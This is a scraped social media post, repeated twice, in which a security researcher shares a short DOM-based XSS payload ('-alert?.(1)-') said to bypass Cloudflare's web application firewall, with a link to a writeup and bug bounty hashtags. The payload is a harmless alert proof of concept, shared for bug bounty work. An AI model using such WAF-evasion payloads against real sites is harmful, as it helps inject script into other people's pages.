 Md Ismail Šojal 🕷️ (@0x0sojalsec) on Twitter photo Bypass Cloudflare WAF (DOM-based XSS) ♻️
Payload:
'-alert?.(1)-' 
writeup: 1337.or.id/post/stored-do…
#infosec #cybersec #bugbountytips Bypass Cloudflare WAF (DOM-based XSS) ♻️
Payload:
'-alert?.(1)-' 
writeup: 1337.or.id/post/stored-do…
#infosec #cybersec #bugbountytips